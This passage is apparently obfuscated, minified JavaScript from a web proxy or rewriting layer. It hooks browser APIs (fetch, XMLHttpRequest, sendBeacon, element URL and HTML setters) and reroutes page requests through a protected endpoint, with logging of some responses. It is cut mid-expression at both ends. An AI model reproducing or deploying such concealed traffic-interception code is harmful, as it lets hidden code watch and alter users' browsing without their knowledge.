ye(i,c,e)&&(c[t(1447)]||(c[t(1447)]=!0,vt(c),Tt(c),I[t(1053)](c)),ce(c),le(n,c)),S.A[t(1624)](i)[t(447)][t(1624)][t(2061)](this,...o)}}),pe(i,a(1405),a(2551),(function(t,e){const n=a,r=S.A[n(1624)](i)[n(547)][n(2061)](this,t,e);return i[n(748)](r)}),(function(t,e){return!!i[a(748)]})),pe(i,a(1405),a(2536),(function(t,e,n){const r=a;let o=S.A[r(1624)](i)[r(2970)][r(2061)](this,t,e,n);var s;return t&&9===t[r(3751)]&&(o=S.A[r(1624)](i)[r(547)][r(2061)](this,o),null!==(s=o[r(1512)])&&void 0!==s&&null!==(s=s[r(1719)])&&void 0!==s&&s[0]&&(o[r(1512)][r(1719)][0]=i[r(1386)][r(345)]),delete o[r(1386)],delete o[r(2795)],o=S.A[r(1624)](i)[r(2970)][r(2061)](this,o,e,n)),o})),ge(i,a(1564),a(331),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(1914)][t(1624)][t(2061)](this,...n);return oe[t(1624)](i,o)}},(function(){const t=a;try{if((t=>{const e=a2r;try{if(null!=t&&t[e(2280)])return!0;if(e(3558)==typeof t){var n;if(t[e(3713)](e(2667)))return!0;const r=i[e(1405)][e(2551)](t);if(null!=r&&null!==(n=r[e(521)])&&void 0!==n&&n[e(3713)](e(1718)))return!0;if([e(554),e(3872),e(723)][e(2452)](null==r?void 0:r[e(521)])&&void 0!==(null==r?void 0:r[e(2296)])&&void 0!==(null==r?void 0:r[e(2103)])&&void 0!==(null==r?void 0:r[e(936)]))return!0}}catch(t){}return!1})(this[t(2522)]))return!1;if((0,o.EW)(i[t(1512)][t(2168)])){const e=new URL((0,o.sH)(i[t(1512)][t(2168)])[t(1042)]);if(t(3685)===e[t(1137)]&&/\/sodar\/.*.html/g[t(3112)](e[t(884)]))return!1;if(t(3196)===e[t(1137)]&&t(3709)===e[t(884)])return!1;if(t(3329)===e[t(1137)]&&e[t(884)][t(1331)](t(4072)))return!1;if(t(461)===e[t(1137)]&&t(1801)===e[t(884)])return!1}const e=(()=>{const e=t;try{return S.A[e(1624)](i)[e(1914)][e(1624)][e(2061)](this)[e(1512)][e(2168)]}catch(t){return null}})();if((0,o.EW)(e)){const n=new URL((0,o.sH)(e)[t(1042)]);if(t(1799)===n[t(1137)]&&t(2627)===n[t(884)])return!1}const r=S.A[t(1624)](i)[t(1914)][t(1624)][t(2061)](this);return!(0,o.Vp)(n)||r!==i[t(2737)]}catch(t){return!0}})),ge(i,a(3867),a(2783),{get:function(){const t=a;for(var e,s=arguments[t(3883)],c=new Array(s),l=0;l<s;l++)c[l]=arguments[l];const u=S.A[t(1624)](i)[t(1604)][t(1624)][t(2061)](this,...c);if(!u)return u;const d=S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2328));if(ye(i,u,d)&&(u[t(1447)]||(u[t(1447)]=!0,vt(u),Tt(u),I[t(1053)](u)),ce(u),le(n,u)),t(3187)===(null===(e=i[t(1386)])||void 0===e?void 0:e[t(345)]))return u;if(de(u)){const e=u[t(761)][t(2413)](t(1399));for(let n=0;n<e[t(3883)];n++){const r=e[n];if(r[t(3389)][t(2452)](t(1338))&&r[t(3389)][t(2452)](t(296))&&r[t(3389)][t(2452)](t(2486)))return u}}let h=S.A[t(1624)](i)[t(4143)][t(1624)][t(2061)](this);if(h=h&&(0,r._)(h)?(0,r.ks)(h):h,t(1935)===h)return u;if((0,o.EW)(d)){const e=new URL((0,o.sH)(d)[t(1042)]);if(e[t(1137)][t(1331)](t(1380))&&e[t(884)][t(2452)](t(1246)))return u}return oe[t(1624)](i,u)}}),ge(i,a(3867),a(2838),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(1624)](i)[t(4143)][t(1624)][t(2061)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(4143)][e(405)][e(2061)](this,(0,r.md)(t),...o)}}),ge(i,a(3867),a(2328),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(1973)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a;for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(t[r(3713)](r(3192)))return t=te(t,n,i),S.A[r(1624)](i)[r(1973)][r(405)][r(2061)](this,t,...c);if(r(3181)===t){const t=S.A[r(1624)](i)[r(1604)][r(1624)][r(2061)](this,...c),s=t[r(3619)];if(s){const a=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1809)]+r(3382),kind:o.MN[r(1989)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}),c=r(4140)[r(846)](Pt,r(215))[r(846)](a,r(3139))[r(846)]((0,Dt.x)().id,r(752))+$t({_window:i,protectUrlContext:n,html:s});t[r(3619)]=c}}return S.A[r(1624)](i)[r(1973)][r(405)][r(2061)](this,(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2274)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}),...c)}}),ge(i,a(3867),a(473),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(1624)](i)[t(2506)][t(1624)][t(2061)](this,...n)},set:function(t){const r=a;for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];const u=S.A[r(1624)](i)[r(1604)][r(1624)][r(2061)](this,...c);if(u&&(vt(u),Tt(u),I[r(1053)](u)),!t)return S.A[r(1624)](i)[r(2506)][r(405)][r(2061)](this,t);t=t[r(3694)]();const d=(0,o.Wq)({protectUrlContext:n,url:e.A[r(1809)]+r(3382),kind:o.MN[r(1989)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]});return t=t[r(2452)](d)?$t({_window:i,protectUrlContext:n,html:t}):r(4140)[r(846)](Pt,r(215))[r(846)](d,r(3139))[r(846)]((0,Dt.x)().id,r(752))+$t({_window:i,protectUrlContext:n,html:t}),S.A[r(1624)](i)[r(2506)][r(405)][r(2061)](this,t)}}),ge(i,a(3982),a(816),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(2078)][t(1624)][t(2061)](this,...n);return o?Zt(o):o},set:function(t){const e=a;if(!t)return S.A[e(1624)](i)[e(2078)][e(405)][e(2061)](this,t);for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(2078)][e(405)][e(2061)](this,Xt(n,t,S.A[e(1624)](i)[e(2041)][e(1624)][e(727)](i[e(761)])),...o)}}),ge(i,a(3982),a(2328),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(3210)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2550)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(1624)](i)[r(3210)][r(405)][r(2061)](this,t,...c)}}),ge(i,a(3982),a(3900),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(2546)][t(1624)][t(2061)](this,...n);return Yt(o)},set:function(t){const r=a;for(var o=arguments[r(3883)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Gt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1809)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)])}),S.A[r(1624)](i)[r(2546)][r(405)][r(2061)](this,t,...s)):S.A[r(1624)](i)[r(2546)][r(405)][r(2061)](this,t,...s)}}),ge(i,a(1088),a(2168),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(3353)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a,s=S.A[r(1624)](i)[r(613)][r(1624)][r(2061)](this),c=S.A[r(1624)](i)[r(996)][r(1624)][r(2061)](this),l=r(1438)===s||r(2507)===s&&r(2187)===c?o.MN[r(2172)]:r(2507)===s&&r(1399)===c?o.MN[r(1989)]:o.MN[r(2550)];t=(0,o.Wq)({protectUrlContext:n,url:t,kind:l,baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]});for(var u=arguments[r(3883)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];return S.A[r(1624)](i)[r(3353)][r(405)][r(2061)](this,t,...d)}}),ge(i,a(1088),"as",{set:function(t){const r=a;var s;const c=S.A[r(1624)](i)[r(2711)][r(2061)](this,r(2168)),l=null===(s=S.A[r(1624)](i)[r(2711)][r(2061)](this,r(3617)))||void 0===s?void 0:s[r(1649)]();for(var u=arguments[r(3883)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(c){const s=r(1438)===l||r(2507)===l&&r(2187)===t?o.MN[r(2172)]:r(2507)===l&&r(1399)===t?o.MN[r(1989)]:o.MN[r(2550)];S.A[r(1624)](i)[r(3353)][r(405)][r(2061)](this,(0,o.Wq)({protectUrlContext:n,url:c,kind:s,baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}),...d)}return S.A[r(1624)](i)[r(996)][r(405)][r(2061)](this,t,...d)}}),ge(i,a(1088),a(3617),{set:function(t){const r=a,s=S.A[r(1624)](i)[r(2711)][r(2061)](this,r(2168)),c=S.A[r(1624)](i)[r(2711)][r(2061)](this,"as");for(var l=arguments[r(3883)],u=new Array(l>1?l-1:0),d=1;d<l;d++)u[d-1]=arguments[d];if(s){const a=r(1438)===t||r(2507)===t&&r(2187)===c?o.MN[r(2172)]:r(2507)===t&&r(1399)===c?o.MN[r(1989)]:o.MN[r(2550)];S.A[r(1624)](i)[r(3353)][r(405)][r(2061)](this,(0,o.Wq)({protectUrlContext:n,url:s,kind:a,baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}),...u)}return S.A[r(1624)](i)[r(613)][r(405)][r(2061)](this,t,...u)}}),ge(i,a(3461),a(816),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(672)][t(1624)][t(2061)](this,...n);return o?Zt(o):o},set:function(t){const e=a;if(!t)return S.A[e(1624)](i)[e(672)][e(405)][e(2061)](this,t);for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];return S.A[e(1624)](i)[e(672)][e(405)][e(2061)](this,Xt(n,t,S.A[e(1624)](i)[e(2041)][e(1624)][e(727)](i[e(761)])),...o)}}),ge(i,a(3461),a(2328),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(564)][t(1624)][t(727)](this,n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(1989)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(1624)](i)[r(564)][r(405)][r(727)](this,[t,...c])}}),ge(i,a(880),a(2978),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(3248)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2550)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(1624)](i)[r(3248)][r(405)][r(2061)](this,t,...c)}}),ge(i,a(880),a(2328),{get:function(){const t=a;for(var e,n=arguments[t(3883)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=S.A[t(1624)](i)[t(1755)])&&void 0!==e&&e[t(1624)]?S.A[t(1624)](i)[t(1755)][t(1624)][t(727)](this,r):S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2328));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1042)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2550)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var c=arguments[r(3883)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=S.A[r(1624)](i)[r(1755)])&&void 0!==s&&s[r(405)]?S.A[r(1624)](i)[r(1755)][r(405)][r(727)](this,[t,...l]):(S.A[r(1624)](i)[r(2117)][r(2061)](this,r(2328),t),t)}},(()=>!0)),ge(i,a(1886),a(2328),{get:function(){const t=a;for(var e,n=arguments[t(3883)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let c=null!==(e=S.A[t(1624)](i)[t(1146)])&&void 0!==e&&e[t(1624)]?S.A[t(1624)](i)[t(1146)][t(1624)][t(727)](this,r):S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2328));return c&&(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1042)]),c},set:function(t){const r=a;var s;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2550)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var c=arguments[r(3883)],l=new Array(c>1?c-1:0),u=1;u<c;u++)l[u-1]=arguments[u];return null!==(s=S.A[r(1624)](i)[r(1146)])&&void 0!==s&&s[r(405)]?S.A[r(1624)](i)[r(1146)][r(405)][r(727)](this,[t,...l]):(S.A[r(1624)](i)[r(2117)][r(2061)](this,r(2328),t),t)}},(()=>!0)),ge(i,a(377),a(2328),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(3225)]?S.A[t(1624)](i)[t(3225)][t(1624)][t(727)](this,n):S.A[t(1624)](i)[t(2711)][t(2061)](this,t(2328));return s&&(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s},set:function(t){const r=a;(0,o.EW)(t)||(t=(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[r(2550)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)]),endpoint:e.A[r(1809)]}));for(var s=arguments[r(3883)],c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];return S.A[r(1624)](i)[r(3225)]?S.A[r(1624)](i)[r(3225)][r(405)][r(727)](this,[t,...c]):(S.A[r(1624)](i)[r(2117)][r(2061)](this,r(2328),t),t)}}),ge(i,a(377),a(3900),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let o=S.A[t(1624)](i)[t(4158)]?S.A[t(1624)](i)[t(4158)][t(1624)][t(727)](this,n):S.A[t(1624)](i)[t(2711)][t(2061)](this,t(3900));return o&&(o=Yt(o)),o},set:function(t){const r=a;for(var o=arguments[r(3883)],s=new Array(o>1?o-1:0),c=1;c<o;c++)s[c-1]=arguments[c];return t?(t=Gt({protectUrlContext:n,srcset:t,endpoint:e.A[r(1809)],baseUrl:S.A[r(1624)](i)[r(2041)][r(1624)][r(727)](i[r(761)])}),S.A[r(1624)](i)[r(4158)]?S.A[r(1624)](i)[r(4158)][r(405)][r(727)](this,[t,...s]):(S.A[r(1624)](i)[r(2117)][r(2061)](this,r(3900),t),t)):S.A[r(1624)](i)[r(4158)][r(405)][r(2061)](this,t,...s)}}),ge(i,a(1564),a(2522),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(3502)][t(1624)][t(727)](this,n);if(t(3558)==typeof s){const e=Array[t(1097)](s[t(885)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const n of e||[])(0,o.EW)(n)&&(s=S.A[t(1624)](i)[t(789)][t(2061)](s,n,(0,o.sH)(n)[t(1042)]))}return s}},(function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(1624)](i)[t(3502)][t(1624)][t(727)](this,n);return t(3558)==typeof s&&o.ht[t(4168)]((e=>s[t(2452)]("/"[t(846)](e,"/"))))})),ge(i,a(1564),a(345),{get:function(){const t=a;try{if(t(3683)===this[t(2522)])return t(3227);const e=S.A[t(1624)](i)[t(1914)][t(1624)][t(2061)](this);if((0,o.EW)(e[t(1512)][t(2168)])){const n=(0,o.sH)(e[t(1512)][t(2168)])[t(1042)];return new URL(n)[t(345)]}}catch(t){}for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return S.A[t(1624)](i)[t(3983)][t(1624)][t(727)](this,n)}},(function(){const t=a;if(t(3683)===this[t(2522)])return!0;try{const e=S.A[t(1624)](i)[t(1914)][t(1624)][t(2061)](this);return(0,o.EW)(e[t(1512)][t(2168)])}catch(t){}return!1})),pe(i,a(519),a(2389),(function(t,r){const s=a;return t=(0,o.EW)(t)?t:(0,o.Wq)({protectUrlContext:n,url:t,kind:o.MN[s(2550)],baseUrl:S.A[s(1624)](i)[s(2041)][s(1624)][s(727)](i[s(761)]),endpoint:e.A[s(1809)]}),S.A[s(1624)](i)[s(1943)][s(2061)](i,t,{method:s(1369),keepalive:!0,body:r,mode:s(3410)}),!0}),(function(){return arguments[a(3883)]>0})),pe(i,a(2839),a(3463),(function(t){const e=a,o=(()=>{const e=a2r;if(!(t instanceof i[e(3056)]))return"";const n=S.A[e(1624)](i)[e(724)][e(1624)][e(2061)](t);return(0,r._)(n)?(0,r.ks)(n):n})();if(this instanceof i[e(3056)]&&e(2187)===this[e(2771)][e(1649)]()&&t instanceof i[e(2859)]){const r=S.A[e(1624)](i)[e(1434)][e(1624)][e(2061)](t);S.A[e(1624)](i)[e(1434)][e(405)][e(2061)](t,(0,jt.dv)({protectUrlContext:n,stylesheet:r}))}return o&&Bt(i,o),t instanceof i[e(3867)]&&t[e(2956)](e(2838))&&Bt(i,t[e(2838)]),S.A[e(1624)](i)[e(2257)][e(2061)](this,t)})),pe(i,a(2839),a(845),(function(t){const e=a;for(var r=arguments[e(3883)],o=new Array(r>1?r-1:0),s=1;s<r;s++)o[s-1]=arguments[s];if(this instanceof i[e(3056)]&&e(2187)===this[e(2771)][e(1649)]()&&t instanceof i[e(2859)]){const r=S.A[e(1624)](i)[e(1434)][e(1624)][e(2061)](t);return S.A[e(1624)](i)[e(1434)][e(405)][e(2061)](t,(0,jt.dv)({protectUrlContext:n,stylesheet:r})),S.A[e(1624)](i)[e(251)][e(2061)](this,t,...o)}return S.A[e(1624)](i)[e(251)][e(2061)](this,t,...o)})),ge(i,a(2839),a(1822),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const o=S.A[t(1624)](i)[t(1434)][t(1624)][t(2061)](this,...n);return this instanceof i[t(3056)]&&t(2187)===this[t(2771)][t(1649)]()?(0,jt.sR)(o):o},set:function(){const t=a;let e=arguments[t(3883)]<=0?void 0:arguments[0];return this instanceof i[t(3056)]&&t(2187)===this[t(2771)][t(1649)]()&&(e=(0,jt.dv)({protectUrlContext:n,stylesheet:e})),S.A[t(1624)](i)[t(1434)][t(405)][t(2061)](this,e)}}),ge(i,a(2839),a(3080),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(1624)](i)[t(2041)][t(1624)][t(727)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1042)]:s}}),ge(i,a(1377),a(2838),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(1625)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)&&(s=(0,o.sH)(s)[t(1042)]),s}});const h=[a(649),a(3370),a(1151),a(364),a(4071),a(2571),a(896),a(2288),a(3577),a(3826),a(3595),a(3701),a(735),a(922)][a(606)]((t=>"."+t+"/"));ge(i,a(3003),a(2958),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(2931)][t(1624)][t(2061)](this,...n),c=S.A[t(1624)](i)[t(1625)][t(1624)][t(2061)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1042)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3112)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3112)](c)||h[t(4168)]((e=>c[t(2452)](e)))||c[t(3805)](t(2541))>=0)&&(s=0),s}}),ge(i,a(3003),a(3296),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=S.A[t(1624)](i)[t(1476)][t(1624)][t(2061)](this,...n),c=S.A[t(1624)](i)[t(1625)][t(1624)][t(2061)](this,...n);return(0,o.EW)(c)&&(c=(0,o.sH)(c)[t(1042)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(3112)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(3112)](c)||h[t(4168)]((e=>c[t(2452)](e)))||c[t(3805)](t(2541))>=0)&&(s=0),s}}),pe(i,a(1955),a(2979),(function(t){const e=a,r=$t({_window:i,protectUrlContext:n,html:t});return S.A[e(1624)](i)[e(3884)][e(2061)](this,r)}));const f=[a(1728),a(2559),a(210),a(2740)];pe(i,a(790),a(3112),(function(t){const n=a;return!!m(t,new URL(e.A[n(1809)])[n(1137)])||S.A[n(1624)](i)[n(3559)][n(2061)](this,t)}),(function(t){const e=a;return e(1169)!==this[e(331)]&&e(1006)!==this[e(331)]&&!!f[e(4168)]((t=>m(this[e(331)],t)))})),pe(i,a(790),a(1404),(function(t){const e=a,n=(0,o.sH)(t)[e(1042)];return S.A[e(1624)](i)[e(643)][e(2061)](this,n)}),(function(t,e){const n=a;return!0!==(null==e?void 0:e[n(2336)])&&!(n(3558)!=typeof t||!t[n(3713)](n(2946))&&!t[n(3713)](n(1243))||!(0,o.EW)(t))})),ge(i,a(4120),a(2779),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=S.A[t(1624)](i)[t(3458)][t(1624)][t(2061)](this,...n);return(0,o.EW)(s)?(0,o.sH)(s)[t(1042)]:s}}),pe(i,a(635),a(1430),(function(t,r){const s=a,c=t[s(3694)](),l=(()=>{const t=s;if(c[t(3713)](t(2946))||c[t(3713)](t(1243)))return(0,o.EW)(c)?c:(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(2550)],endpoint:e.A[t(1809)]});{const r=S.A[t(1624)](i)[t(2041)][t(1624)][t(727)](i[t(761)]);return(0,o.Wq)({protectUrlContext:n,url:c,kind:o.MN[t(2550)],baseUrl:r,endpoint:e.A[t(1809)]})}})();return S.A[s(1624)](i)[s(3894)][s(2061)](this,l,r)})),pe(i,a(4047),a(2333),(function(t,n){const r=a;try{const s=new(i[r(2831)])(e.A[r(1809)])[r(1137)];if(r(1199)===t[r(3694)]()&&"\n"===n&&this[r(1331)](s)&&(0,o.EW)(i[r(1512)][r(2168)])){const e=new(i[r(2831)])((0,o.sH)(i[r(1512)][r(2168)])[r(1042)]);if((r(455)===e[r(1137)]||r(3685)===e[r(1137)])&&e[r(884)][r(3713)](r(2442))&&e[r(884)][r(1331)](r(2136))){const o=S.A[r(1624)](i)[r(789)][r(2061)](this,t,n);return S.A[r(1624)](i)[r(789)][r(2061)](o,s,e[r(1137)])}}}catch(e){return S.A[r(1624)](i)[r(789)][r(2061)](this,t,n)}try{if((0,o.EW)(this)){const e=(0,o.sH)(this)[r(1042)];return S.A[r(1624)](i)[r(789)][r(2061)](e,t,n)}return S.A[r(1624)](i)[r(789)][r(2061)](this,t,n)}catch(e){return S.A[r(1624)](i)[r(789)][r(2061)](this,t,n)}}),(function(t,n){const r=a;try{if(r(3558)==typeof this&&(this[r(3713)](r(2946))||this[r(3713)](r(1243)))&&o.ht[r(4168)]((t=>m(this,"/"[r(846)](t,"/")))))return!0;if(r(1199)===t[r(3694)]()&&"\n"===n&&r(3558)==typeof this&&this[r(1331)](new(i[r(2831)])(e.A[r(1809)])[r(1137)]))return!0}catch(t){}return!1}),{throwError:!1}),pe(i,a(2450),a(3395),(async function(t,e){const r=a;let o,s,l;xe(i,t)?({protectedInput:o,originalUrl:s,additionalHeaders:l}=await _e(i,n,t)):({protectedInput:o,originalUrl:s,additionalHeaders:l}=Ae(i,n,t));for(var u=arguments[r(3883)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if((n[r(3550)][r(1331)](r(1002))||n[r(3550)][r(1331)](r(1428)))&&(s[r(2452)](r(1928))||s[r(2452)](r(2057)))){const{wnd:t}=function(){const t=r;let e=i,n=document;for(;e!==i[t(2737)];)try{n=e[t(2620)][t(761)],e=e[t(2620)][t(2770)]}catch(t){break}return{wnd:e,doc:n}}();if(i!==t)return t[r(3395)][r(2061)](t,s,e,...d)}e=Ee(o,e,l);const f=g(s);if(r(694)===f||r(423)===f){const t=new URL(s)[r(2565)][r(1624)](r(3257));!function(t,e,n,o,i){const s=r;lt(t,s(1049),(arguments[s(3883)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(405)](s(3904),e)[s(405)](s(1077),n)[s(405)](s(3815),o)[s(405)](s(279),i[s(3694)]()))}(n,window[r(1826)],r(3877),null!=t?t:"",r(423)===f)}const m=S.A[r(1624)](i)[r(1943)][r(2061)](this,o,e,...d);if(f){const t=await m,e=await t[r(2865)]()[r(2889)]();return c.A[r(1504)](r(2267)[r(846)](f,")"),s,e),t}return m})),pe(i,a(2450),a(4060),(function(t,e){const r=a;if(xe(i,t))throw new TypeError(r(3070));const{protectedInput:o,additionalHeaders:s}=Ae(i,n,t);e=Ee(o,e,s);for(var c=arguments[r(3883)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return S.A[r(1624)](i)[r(3195)][r(2061)](this,o,e,...l)}),null,{throwError:!0}),ge(i,a(2450),a(1348),{get:function(){const t=a;for(var e,o=arguments[t(3883)],s=new Array(o),c=0;c<o;c++)s[c]=arguments[c];const l=S.A[t(1624)](i)[t(2141)],u=(null===(e=l[t(1624)])||void 0===e?void 0:e[t(2061)](this,...s))||l[t(1310)];return new Proxy(u,{get:function(e,o,s){const a=t;let c=e[o];if(c||a(3558)!=typeof o||(c=e[(0,r.md)(o)]),!c)return c;if(a(1715)==typeof c)return S.A[a(1624)](i)[a(2411)][a(2061)](c[a(2002)])[a(2452)](a(2751))?c[a(2002)](e):c;if(!de(c))return c;if(c&&c[a(2450)]&&c instanceof c[a(2450)]&&c[a(2179)]){const t=c[a(2179)][a(3475)](a(2328));t&&a(2204)!==t&&a(923)!==t&&!t[a(3713)](a(1776))||(c[a(1447)]||(c[a(1447)]=!0,vt(c[a(2770)]),Tt(c[a(2770)]),I[a(1053)](c[a(2770)])),ce(c[a(2770)]),le(n,c[a(2770)]))}return c}})}}),ge(i,a(2450),a(2838),{get:function(){const t=a;for(var e=arguments[t(3883)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];let s=S.A[t(1624)](i)[t(1656)][t(1624)][t(2061)](this,...n);return(0,r._)(s)&&(s=(0,r.ks)(s)),s},set:function(t){const e=a;(0,r._)(t)||(t=(0,r.md)(t));for(var n=arguments[e(3883)],o=new Array(n>1?n-1:0),s=1;s<n;s++)o[s-1]=arguments[s];return 